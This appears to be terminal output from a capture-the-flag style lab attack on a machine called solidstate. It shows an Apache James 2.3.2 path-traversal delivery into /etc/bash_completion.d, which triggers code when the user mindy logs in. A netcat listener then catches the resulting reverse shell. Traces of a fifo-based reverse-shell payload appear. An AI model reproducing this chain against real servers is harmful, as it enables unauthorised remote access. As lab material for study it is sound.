 root@kali:~#ssh mindy@10.10.10.51
mindy@10.10.10.51's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jun 21 23:10:50 2020 from 10.10.16.150
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\': command not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
errorMessagetLjava/lang/String: No such file or directory
-rbash: L
lastUpdatedtLjava/util/Date: No such file or directory
-rbash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-rbash: $'L\004nameq~\002L': command not found
-rbash: recipientstLjava/util/Collection: No such file or directory
-rbash: L: command not found
-rbash: $'remoteAddrq~\002L': command not found
-rbash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
-rbash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': command not found
-rbash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-rbash: @team.pl>
Message-ID: <28046011.0.1592795733417.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from 10.10.16.150 ([10.10.16.150])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 46
for <../../../../../../../../etc/bash_completion.d@localhost>;
Sun, 21 Jun 2020 23:15:33 -0400 (EDT)
Date: Sun, 21 Jun 2020 23:15:33 -0400 (EDT)
From: team@team.pl
: No such file or directory
rm: cannot remove '/tmp/f': No such file or directory
File Actions Edit View Help
root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
10.10.10.51: inverse host lookup failed: Unknown host
connect to [10.10.16.150] from (UNKNOWN) [10.10.10.51] 48040
$ pwd
/home/mindy
$ whoami
mindy
$